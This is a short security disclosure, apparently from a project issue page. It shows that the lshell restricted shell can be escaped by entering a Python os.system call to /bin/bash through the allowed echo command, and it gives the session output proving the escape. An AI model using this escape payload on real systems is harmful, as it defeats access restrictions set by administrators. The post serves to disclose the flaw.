 Security
Bypassing lshell with os.system
lshell can be easily bypassed provided you have access to the "echo" command:
With lshell, the user is restricted to a number of limited commands:
user:~$ id
*** unknown command: id
user:~$ help
cd  clear  echo  exit  help  ll  lpath  ls
But it can be easily bypassed:
user:~$ echo os.system('/bin/bash')
user@lshell:~$ id
uid=1000(user) gid=1000(user) groupes=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),110(lshell)